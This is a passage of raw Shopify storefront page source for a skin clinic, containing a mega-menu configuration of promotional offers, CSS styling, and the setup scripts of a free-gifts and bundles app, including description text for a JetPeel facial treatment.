‘FLASH10’","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/38b20e8f39bf0a5ab7358b45a34817751e65d39d16213b0cf237e99c86a89785.png","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/collections/all-products"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-924624","setting":{"item_layout":"image","title":"EXCLUSIVE VALENTINE'S OFFERS","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/ce196762e776901b276d1dd5f2cf2b58df866f73ad17292e00e00d2398674798.jpeg","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/valentine-collection-2024"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-677577","setting":{"item_layout":"image","title":"SkinCeuticals Bundles (Up To 41% Off)","image":"https://southwilliamclinic.com/cdn/shop/files/skinceuticals_bundle_banner.jpg?v=1749553069&width=500","column_width":"3","item_content_alignment":"center","url":{"type":{"id":"collection"},"link":"skinceuticals ","collection":{"id":"645288264010","title":"SkinCeuticals Bundles","handle":"skinceuticals-bundles"}},"image_width":"0"},"menus":[]},{"id":"tmenu-menu-746617","setting":{"item_layout":"image","title":"Value Bundles ","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/megamenu-sets.jpg?v=1650288214","column_width":"2","item_content_alignment":"center","hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-101679","setting":{"item_layout":"image","title":"Treatment Offers ","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/ea9b051a86257a012dc0f2bdcaeb85e6c589facec2eab2122ff2966e7cbb3894.jpeg","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/love-your-skin-season-2023"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-766848","setting":{"item_layout":"image","title":"Love Your Skin Season Offers","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/49fa3c41d140b6d175c3a008535f5fb56e13e2955bd19f7fb82ce641a62d4d18.jpeg","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/love-your-skin-season-2023?sort_by=manual"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-481523","setting":{"item_layout":"image","title":"Festive Gift Sets","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/f8023642765b1c3e36c916ae60954f8fda033915453caa691a270b0cd68824a8.png","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/festive-gift-collection-2023"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-485385","setting":{"item_layout":"image","title":"Love Your Skin Season- Up To 50% OFF","image":"","column_width":"3","item_content_alignment":"center","url":{"type":{"id":"collection"},"link":"All","collection":{"id":"602277577034","title":"All Products","handle":"all-products"}},"hidden_desktop":true,"hidden_mobile":true,"item_display":false},"menus":[]},{"id":"tmenu-menu-146713","setting":{"item_layout":"image","title":"Love Your Skin Season Offers","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/COLLECTION_PAGE_DROP_DOWN_BANNER_1_1_3ab617d7-7dc0-4a9b-9115-4d3d5856e445.jpg?v=1755947174","column_width":"3","item_content_alignment":"center","url":{"type":{"id":"link"},"link":"https://southwilliamclinic.com/pages/love-your-skin-season-2025","collection":{"id":"602277577034","title":"All Products","handle":"all-products"}},"hidden_desktop":true,"hidden_mobile":true,"item_display":false},"menus":[]},{"id":"tmenu-menu-767056","setting":{"item_layout":"image","title":"Black Friday Offers","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/cce354bb32b70ff7b7967533cc61ce5af0c8a5284502a8fab5730afd7b27ba67.jpeg","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/pages/black-friday-template-vol2"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-137514","setting":{"item_layout":"image","title":"Mega October Skin Sale","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/153533/108fca85d19019b2d235aabcb4b05c181e6055d058d78855ab80fb6ff94fe0a0.png","column_width":"2","item_content_alignment":"center","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://www.southwilliamspa.com/collections/all-products"},"hidden_desktop":true,"hidden_mobile":true},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-399864","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"SPRING OFFERS","disable_link":false,"url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/pages/spring-collection-2024"},"hidden_desktop":true,"hidden_mobile":true,"badge":false,"badge_text":"EXCLUSIVE","submenu_scrollbar":false,"badge_color":"#FFFFFF","badge_bg":"#BA9A68"},"menus":[{"id":"tmenu-menu-636710","setting":{"item_layout":"text","title":"Enquire","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"https://southwilliamclinic.com/pages/make-an-enquiry"},"hidden_desktop":true,"item_display":true},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-338673","setting":{"item_layout":"icon","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Offers","submenu_masonry":false,"submenu_minheight":"","el_class":"cmn-new-menu","hidden_desktop":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-949881","setting":{"item_layout":"image","title":"Free Gifts ","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/imagecoll_1.png?v=1639057376","item_content_alignment":"center","column_width":"2"},"menus":[]},{"id":"tmenu-menu-290174","setting":{"item_layout":"image","title":"Gift Sets ","item_display":true,"image":"https://cdn.shopify.com/s/files/1/0300/6785/files/imagecoll_1.png?v=1639057376","column_width":"2","item_content_alignment":"center"},"menus":[]},{"id":"tmenu-menu-286821","setting":{"item_layout":"image","title":"Pamper Boxes ","item_display":true,"item_content_alignment":"center","column_width":"2","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/imagecoll_1.png?v=1639057376"},"menus":[]},{"id":"tmenu-menu-643464","setting":{"item_layout":"image","title":"Value Bundles ","item_display":true,"image":"https://cdn.shopify.com/s/files/1/0300/6785/files/imagecoll_1.png?v=1639057376","column_width":"2"},"menus":[]},{"id":"tmenu-menu-385667","setting":{"item_layout":"image","title":"Treatment Offers ","item_display":true,"image":"https://cdn.shopify.com/s/files/1/0300/6785/files/imagecoll_1.png?v=1639057376","column_width":"2","item_content_alignment":"center"},"menus":[]},{"id":"tmenu-menu-155046","setting":{"item_layout":"image","title":"","column_width":"2","submenu_background":{"background_image":""},"image":"https://cdn.shopify.com/s/files/1/0300/6785/files/imagecoll_750x960_8839a570-bf1c-4082-ad5a-2786e529729a.png?v=1636458581","image_position":"notext"},"menus":[{"id":"tmenu-menu-242728","setting":{"item_layout":"image","title":"","image":"https://cdn.shopify.com/s/files/1/0300/6785/files/GIFT_CARD_WEB_360x_6a4ff084-5c94-4772-a1de-3864473642ac.png?v=1636463434","column_width":"automatic"},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-428522","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Quiz","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"#quiz-jyH6Y4"},"hidden_desktop":true,"hidden_mobile":true},"menus":[],"hide_submenu":false}],"navigator":{"id":"abz-main-menu","title":"abz main menu","items":["/","#","#","#","#","#","#","#","#","#","#"]},"mobile_navigator":{"id":"abz-main-menu","title":"abz main menu","items":["/","#","#","#","#","#","#","#","#","#","#"]},"theme":{"created_at":{"date":"2023-02-20 10:23:51.000000","timezone_type":1,"timezone":"+00:00"},"id":137103802607,"name":"Focal Final South William Clinic","role":"unpublished","updated_at":{"date":"2023-02-24 12:24:06.000000","timezone_type":1,"timezone":"+00:00"},"previewable":true,"processing":false},"orientation":"horizontal","disable_lazyload":false,"enable_quickview":false,"navigator_selector":"store-header > div > nav > desktop-navigation > ul","mobile_navigator_selector":"#mobile-menu-drawer > div.drawer__content > ul","item_color":"#00283F","item_hover_color":"#AD923E","price_color":"#00283F","root_color":"#FFFFFF","root_typography":{"fontSize":"16","letterSpacing":"1"},"root_active_color":"#AD923E","typography":{"letterSpacing":"0","fontSize":"15"},"submenu_background":"#F3F3F3"},"status":1,"created_at":"2021-09-01 13:27:06","updated_at":"2026-01-13 13:47:57"};
  

  
    _SM.subscription = {"name":"tmenu-premium","kind":"subscription"};
  

  
    _SM.marketId = 31097071;
  

  
    _SM.translation = {};
  

  
    _SM.storefrontAccessToken = '947dce81a103fd800d04a8e3b3a360a0';
  
</script>

<script src="https://cdn.shopify.com/extensions/019bc0f8-d5b8-702a-9382-09ccfd16ee60/smartmenu-73/assets/smartmenu-v2.js" defer="defer"></script>




  <style id="qikify-tmenu-custom-style">.tmenu_app .tmenu_nav .tmenu_item--root.special-menu > .tmenu_item_link:hover,
.tmenu_app .tmenu_nav .tmenu_item--root.special-menu > .tmenu_item_link:active,
.tmenu_app .tmenu_nav .tmenu_item--root.special-menu > .tmenu_item_link:focus,
.tmenu_app .tmenu_nav .tmenu_item--root.tmenu_item_active.special-menu > .tmenu_item_link {
    color: #fff;
}
.tmenu_app .tmenu_nav .tmenu_item--root.special-menu > .tmenu_item_link {
    background-color: #b08835;
    padding-left: 8px !important;
    padding-right: 6px !important;
}
.tmenu_item_mobile.special-menu > .tmenu_item_link {
    background-color: #b08835;
    color: #fff;
}
.tmenu_submenu_type_mega .tmenu_item_badge {
    position: relative !important;
    top: 0;
    left: 4px;
}</style>



  <script id="qikify-tmenu-custom-script">QikifySmartMenu = {
    themeName: 'null'
}</script>




</div><div id="shopify-block-AU3RpOHNzMElZU0pJQ__6143736321357441667" class="shopify-block shopify-app-block">

</div><div id="shopify-block-AdjkraUk3aFVvenQ3d__8605505498557855500" class="shopify-block shopify-app-block bogos-shopify-block">


<div id="secomapp_freegifts_version" data-version="3.0"></div>

    <!-- BEGIN app snippet: freegifts-snippet --><link href="//cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/glider.min.css" rel="stylesheet" type="text/css" media="all" />
<link href="//cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/freegifts-main.min.css" rel="stylesheet" type="text/css" media="all" />










<style id="sca_fg_custom_style">
    
        .freegifts-main-container .fg-section-title, .freegifts-main-container .bogos-slider-info-title { color: #121212; }
        .freegifts-main-container .product-title, .freegifts-main-container .bogos-gift-product-title { color: #000000; }
        .freegifts-main-container .original-price, .freegifts-main-container .bogos-gift-item-compare-price { color: #121212; }
        .freegifts-main-container .gift-price, .freegifts-main-container .bogos-gift-item-price { color: #ea5455; }
        .freegifts-main-container .btn-add-to-cart { color: #FFFFFF; background-color: #7367f0; }
        .freegifts-main-container .bogos-slider-offer-badge { background: #FFEF9D }
        .freegifts-main-container .bogos-slider-offer-badge.success { background: #CDFEE1 }
        .freegifts-main-container .bogos-slider-offer-title { color: #000000 }
        .freegifts-main-container .btn-add-to-cart svg path { fill: #FFFFFF; }
        .bogos-gift-select-variant-title { color: #005BD3; }
        .bogos-gift-select-variant-title-contain::after { border-color: #005BD3; }
        
        .fg-gift-thumbnail-offer-title { color: #000000; }
        .fg-gift-thumbnail-container { border-color: #8A8A8A; }
        .fg-gift-thumbnail-offer-time { background-color: #000000; }
        #sca-gift-thumbnail .sca-gift-image { width: 50px; max-height: 50px; }

        #sca-gift-icon .sca-gift-icon-img { width: 50px; max-height: 50px; }
        .sca-gift-icon-collection-page .sca-gift-icon-collection-img { width: 50px; max-height: 50px; }

        #sca-promotion-glider { color: #ffffff; background-color: #F72119; }

        #sca-fg-today-offer-iframe .sca-fg-header { background-color: #FFFFFF; }
        #sca-fg-today-offer-iframe .sca-fg-body { background-color: #FFFFFF; }
        #sca-fg-today-offer-iframe .sca-fg-today-offer-title { color: #303030 !important; }
        #sca-fg-today-offer-iframe .sca-fg-today-offer-subtitle { color: #616161 !important; }
        #sca-fg-today-offer-iframe .sca-offer-title { color: #303030; }
        #sca-fg-today-offer-widget { height: 70px !important; width: 70px !important; }
        .sca-fg-icon-success-anim { box-shadow: inset 0 0 0 #24B263; }
        @-webkit-keyframes animated-checkmark-fill { to { box-shadow: inset 0 0 0 30px #24B263; } }
        @keyframes animated-checkmark-fill { to { box-shadow: inset 0 0 0 30px #24B263; } }
        .sca-fg-icon-success-circle { stroke: #24B263; }
        #sca-fg-today-offer-iframe .sca-fg-offer .sca-offer-header-container { background-color: #F7F7F7 }
        #sca-fg-today-offer-iframe .sca-fg-offer.sca-offer-archived .sca-offer-header-container { background-color: #24B26325 }
        #sca-fg-today-offer-iframe .sca-gift-product-title { color:  #303030}
        #sca-fg-today-offer-iframe .sca-gift-product-discount-price { color: #24B263 }
        #sca-fg-today-offer-iframe .sca-gift-product-original-price { color: #616161 }
        #sca-fg-today-offer-iframe .sca-offer-info .sca-offer-subtitle { color: #616161 }

        .bogos-bundles-widget { background-color: #F3F3F3;  }
        .bogos-bundles-widget-body .bogos-bundle-item { background-color: #FFFFFF; }
        .bogos-bundles-widget .bogos-bundles-widget-title { color: #303030; }
        .bogos-bundles-widget .bogos-bundles-widget-description { color: #616161; }
        .bogos-bundle-item .bogos-bundle-item-title { color: #303030; }
        .bogos-bundle-item .bogos-bundle-item-discount-price, .bogos-bundles-widget .bogos-bundles-total-discount-price { color: #005BD3; }
        .bogos-bundle-item .bogos-bundle-item-original-price, .bogos-bundles-widget .bogos-bundles-total-original-price { color: #005BD3; }
        .bogos-bundles-widget-footer .bogos-bundles-button-add { color: #FFFFFF; background-color: #303030; }
        .bogos-bundles-widget .bogos-bundle-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-bundles-widget .bogos-bundle-shipping-discount-title { color: #2332D5; }
        
        .bogos-bundles-quantity-break-widget { background-color: #F3F3F3;  }
        .bogos-bundles-quantity-break-widget-title { color: #303030; }
        .bogos-bundles-quantity-break-widget-description { color: #303030; }
        .bogos-bundle-quantity-break-item-original-price, .bogos-bundles-quantity-break-origin-price { color: #B5B5B5; }
        .bogos-bundles-quantity-break-button-add { background: #303030; color: #FFFFFF; }
        .bogos-bundle-quantity-break_item-container { background: #FFFFFF; }
        .bogos-bundle-quantity-break-label { background: #303030; color: #FFFFFF; }
        .bogos-bundle-quantity-break-tag { background: #F1F1F1; color: #303030; }
        .bogos-bundle-quantity-break-sub-title { color: #616161; }
        .bogos-bundles-quantity-break-discount-price { color: #303030; }
        .bogos-bundle-quantity-break-title { color: #303030; }
        .bogos-bundle-quantity-break-item-discount-price { color: #303030; }

        .bogos-volume-discount-widget.default-layout { background-color: #F3F3F3;  }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-widget-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-widget-description { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-item-original-price , .bogos-volume-discount-origin-price { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-button-add { background: #303030; color: #FFFFFF; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount_item-container { background: #FFFFFF; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-label { background: #303030; color: #FFFFFF; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-tag { background: #F1F1F1; color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-sub-title { color: #616161; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-item-discount-price { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-discount-price { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-origin-price, .bogos-volume-discount-widget.default-layout .bogos-volume-discount-item-original-price { color: #B5B5B5; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-header { background-color: #F3F3F3; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-title { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-description { color: #303030; }
        .bogos-volume-discount-table-container.line-style .bogos-volume-discount-item { background-color: #FFFFFF; }
        .bogos-volume-discount-widget.table-layout, .bogos-volume-discount-widget.table-layout .bogos-volume-discount-item, .bogos-volume-discount-widget-body .bogos-volume-discount-tier-info, .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-header { border-color: #E0E0E0; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-title { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-description { color: #616161; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tag { background-color: #F1F1F1; color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-discount-text { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-label { color: #FFFFFF; background-color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-discount-price { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-origin-price { color: #B5B5B5; }
        .bogos-volume-discount-table-container.is-hidden-line .bogos-volume-discount-tier-info { border-color: transparent; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-table-container.zebra-style .bogos-volume-discount-item:nth-child(odd) { background-color: #FFFFFF; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-table-container.zebra-style  .bogos-volume-discount-item:nth-child(even) { background-color: #F5F5F5; }
        .bogos-volume-discount-widget .bogos-vl-tb-shipping-label { color: #2332D5; }
        .bogos-volume-discount-widget .bogos-vl-shipping-label { color: #2332D5; }
        .bogos-volume-discount-widget .bogos-vl-shipping-container { background-color: DEE6FF; }
        .bogos-volume-discount-widget.default-layout .bogos-vl-subscription-option-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-vl-subscription-section-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-vl-subscription-input-checkbox:checked { background-color: #8051FF; border-color: #8051FF;}
        .bogos-volume-discount-widget.default-layout input[type=radio]:checked { background-color: #8051FF; border-color: #8051FF;}
        
        .bogos-mix-match-widget { background-color: #F3F3F3; ; }
        .bogos-mix-match-widget .bogos-mix-item { background-color: #FFFFFF; }
        .bogos-mix-match-widget .bogos-mix-match-widget-title { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-match-widget-description { color: #616161; }
        .bogos-mix-match-widget .bogos-mix-item-title { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-item-discount-price { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-item-original-price { color: #B5B5B5; }
        .bogos-mix-match-widget .bogos-mix-match-button-add { color: #FFFFFF; background-color: #303030; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item { background-color: #FFF8DB; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item.success { background-color: #CDFEE1; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item .bogos-mix-match-badge-title { color: #4F4700; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item.success .bogos-mix-match-badge-title { color: #29845A; }
        .bogos-mix-match-widget .bogos-mix-match-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-mix-match-widget .bogos-mix-match-shipping-discount-title { color: #2332D5; }
        
        .bogos-bundle-page-container .bogos-bp-steps-bar, .bogos-bundle-page-container .bogos-bp-step-bar-single { background-color: #F3F3F3; }
        .bogos-bundle-page-container .bogos-bp-step-title { color: #303030; }
        .bogos-bp-steps-container .bogos-bp-step-item.active { border-bottom: solid 3px #303030; }
        .bogos-bundle-page-container .bogos-bp-header-title { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-header-subtitle { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-step-header-title { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-step-header-subtitle { color: #616161; }
        .bogos-bundle-page-container .bogos-bp-product-title, .bogos-step-item .bogos-step-item-title, .bogos-product-detail-modal .bogos-product-title { color:  #303030; }
        .bogos-step-items-container .bogos-step-item-variant-title { color: #616161; }
        .bogos-bundle-page-container .bogos-bp-product-price, .bogos-step-item .bogos-step-item-discount-price, .bogos-bp-widget-footer .bogos-bp-total-discount-price {  color:  #303030; }
        .bogos-step-item .bogos-step-item-original-price, .bogos-bp-widget-footer .bogos-bp-total-original-price { color:  #808080; }
        .bogos-bundle-page-container .bogos-bp-btn-add-product, .bogos-product-detail-modal .bogos-product-add-btn { background-color: #303030; color: #FFFFFF }
        .bogos-bp-widget-container .bogos-bp-widget { background-color: #F3F3F3; ; }
        .bogos-bp-widget .bogos-bp-widget-title { color: #303030; }
        .bogos-bp-widget .bogos-bp-widget-description { color: #303030; }
        .bogos-step-items-product-require.success .bogos-step-items-product-require-title { color: #2332D5; }
        .bogos-bp-widget .bogos-bp-button-add { background-color: #303030; color: #FFFFFF; }
        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-item { background-color: #FFF8DB; }
        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-item.success { background-color: #CDFEE1; }
        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-title { color: #4F4700; }
        .bogos-bp-widget-badge-item.success .bogos-bp-widget-badge-title { color: #29845A; }
        .bogos-bp-widget .bogos-bundle-page-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-bp-widget .bogos-bundle-page-shipping-discount-title { color: #2332D5; }
        
        .bogos-fbt-upsell-container { background: #F6F6F6; }
        .bogos-fbt-header-title { color: #303030; }
        .bogos-fbt-header-description { color: #303030; }
        .bogos-fbt-footer-discounted-price { color: #303030; }
        .bogos-fbt-footer-original-price { color: #616161; }
        .bogos-fbt-footer-button-add { background: #303030; color: #FFFFFF; }
        .bogos-fbt-product-title {color: #303030; }
        .bogos-fbt-upsell-product-discounted-price {color: #303030; }
        .bogos-fbt-upsell-product-original-price {color: #808080; }
        .is-cheapest-free-label {color: #FFFFFF ;background-color: #FFAA00;}
        .is-cheapest-free {background-color: rgba(255, 170, 0, 0.2);}
        .bogos-fbt-this-item {background-color: #D1D1D1;color: #303030;}
        .bogos-fbt-upsell-body-item-checkbox {border-color: #303030;}
        .bogos-fbt-upsell-body-item-checkbox:checked {border-color: #303030; background-color: #303030;}
        .bogos-fbt-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-fbt-shipping-discount-title { color: #2332D5; }
        
        .bogos-cheapest-discount {background-color: #ffffff; border-color: #888888;}
        .bogos-cheapest-discount .bogos-cheapest-title { color: #303030; }
        .bogos-cheapest-list-product-modal .bogos-cheapest-title { color: #303030; }
        .bogos-cheapest-discount .bogos-cheapest-description { color: #616161; }
        .bogos-cheapest-product-card .bogos-cheapest-product-title { color: #303030; }
        .bogos-cheapest-product-card .bogos-cheapest-product-price { color: #303030; }
        .bogos-cheapest-product-card .bogos-cheapest-select-variant-title { color: #303030; }
        .bogos-cheapest-product-card .bogos-cheapest-product-add-btn { color: #ffffff; background-color: #303030}
        .bogos-cheapest-label-item.active .bogos-cheapest-label { color: #303030; }
        .bogos-cheapest-label-item.active #bogos-active-icon path { fill: #303030; }
        .bogos-cheapest-label-item.excluded .bogos-cheapest-label { color: #CCCCCC; }
        .bogos-cheapest-label-item.excluded #bogos-excluded-icon path { fill: #CCCCCC; }
        .bogos-cheapest-label-item:not(.active):not(.excluded) #bogos-uncheck-icon path { fill: #4A4A4A; }
        .bogos-cheapest-label-item:not(.active):not(.excluded) .bogos-cheapest-label { color: #303030; }
        .bogos-cheapest-discount .bogos-cheapest-label-container:not(:has(.bogos-cheapest-discount-bullet-items)) {background-color: #F6F6F6;}
        .bogos-cheapest-discount .bogos-cheapest-discount-bullet-item {color: #808080;}
        .bogos-cheapest-discount .bogos-cheapest-products-describe {color: #616161;}
        .bogos-cheapest-discount .bogos-cheapest-products-more-btn {color: #303030;}
        
    
</style>
<script id="sca_fg_custom_script" data-cmp-vendor="bogos" data-cmp-ab="0">
    
</script>

<script src="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/glider.min.js" defer></script>
<script src="https://cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/lz-string.min.js" defer></script>

<div id="freegifts-main-popup-container" class="freegifts-main-container sca-modal-fg"
     data-animation="slideInOutTop"></div>
<div id="sca-fg-notifications" class="sca-fg-notifications"></div>
<div id="bogos-to-widget-icon-wrap"></div>
<div id="bogos-to-widget-iframe"></div>

<div id="sca-fg-today-offer-widget"></div>
<div id="sca-fg-today-offer-iframe"></div>

<div id="bogos-mix-match-main-collection-popup-container" class="sca-modal-fg"></div>
<div id="bogos-main-popup-product-detail-container" data-animation="slideInOutTop"></div>
<div id="bogos-main-popup-more-product-container" data-animation="slideInOutTop"></div>

<script type="text/javascript" data-cmp-vendor="bogos" data-cmp-ab="0">
    if (typeof Shopify === "undefined") window.Shopify = {};
    Shopify.cartItems = [];
    Shopify.current_product = {};
    Shopify.current_collection = {};
    Shopify.products = {};

    //cart item
    

    // current product or collection
    Shopify.current_product = {...null};
    

    Shopify.current_collection = {...{"id":177452612,"handle":"jetpeel","updated_at":"2025-11-28T14:33:30+00:00","published_at":"2016-03-24T17:09:00+00:00","sort_order":"manual","template_suffix":"abz_cp_treatment","published_scope":"global","title":"JetPeel Vitamin Infusion Facial","body_html":"\u003cp style=\"text-align: center;\"\u003e\u003cspan style=\"font-weight: 400;\" data-mce-fragment=\"1\" data-mce-style=\"font-weight: 400;\"\u003eJetPeel Vitamin Infusion treatment dramatically improves the appearance and texture of your skin. Through the use of fine jets, saline solution and concentrated ingredients to micro-exfoliate the top four layers of the skin improving texture, tone, hydration and circulation. Although it has dramatic results, the treatment has no down time and is virtually painless. No needles, no pain and is 100% non-invasive. The JetPeel treatment has several benefits: it deep cleanses, exfoliates, hydrates and oxygenates the skin. Infusions of vitamins and other ingredients to treat specific skin issues can also be added for a customised skin treatment. Ideal for: \u003c\/span\u003e\u003cb data-mce-fragment=\"1\"\u003econgested skin, acne-prone skin, dehydration, ageing and dull skin.\u003c\/b\u003e \u003c\/p\u003e"}};

    window.SECOMAPP = window.SECOMAPP || {};
    SECOMAPP.fg_codes = [];
    SECOMAPP.activateOnlyOnePromoCode = false;

    
    SECOMAPP.SHOPIFY_CART = {
        ...{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
        discount_codes: [
            
        ]
    };

    
    
    SECOMAPP.fgData = {...{"appearance":{"bundle":{"color":{"theme_color":"neutral","item_name_color":"#303030","title_text_color":"#303030","button_text_color":"#FFFFFF","bundle_price_color":"#005BD3","original_price_color":"#005BD3","description_text_color":"#616161","button_background_color":"#303030","widget_background_color":"#F3F3F3","item_card_background_color":"#FFFFFF","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5"},"others":{"hidden_brand_mark":false},"content":{"button_text":"Add bundle to cart","show_description":true,"total_price_text":"Total bundle price","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_variant_text":"Select variant","show_discount_each_item":true,"show_discount_on_button":true,"shopify_shipping_icon_path":"shipping-icon-1.png"}},"gift_icon":{"product_page":{"gift_icon":{"size":"50","status":true},"gift_thumbnail":{"status":true,"number_text":"gift items included","border_color":"#8A8A8A","show_multiple":"together","countdown_text":"Expiring in","use_old_version":false,"offer_name_color":"#000000","show_number_gift":true,"countdown_time_color":"#000000","show_countdown_timer":true}},"gift_icon_path":"images\/fg-icons\/fg-icon-red.png","collection_page":{"size":"50","status":true},"shopify_gift_icon_path":"fg-icon-red.png","enable_for_all_conditions":true},"mix_match":{"color":{"theme_color":"neutral","item_name_color":"#303030","title_text_color":"#303030","button_text_color":"#FFFFFF","bundle_price_color":"#303030","original_price_color":"#B5B5B5","description_text_color":"#616161","button_background_color":"#303030","widget_background_color":"#F3F3F3","default_label_text_color":"#4F4700","success_label_text_color":"#29845A","item_card_background_color":"#FFFFFF","shipping_discount_background":"#DEE6FF","shipping_discount_text_color":"#2332D5","default_label_background_color":"#FFF8DB","success_label_background_color":"#CDFEE1"},"content":{"free_price":"FREE","tier_style":"progress","button_text":"Add bundle to cart","out_stock_text":"Out of stock!","mix_item_header":"Mix item {{itemIndex}}","show_description":true,"total_price_text":"Total bundle price","free_product_title":"🎁 Free Gift","shipping_icon_path":"images\/shipping-icons\/shipping-icon-1.png","select_product_text":"Choose from {{number}} product(s)","select_variant_title":"Variant","select_collection_text":"Choose from {{number}} 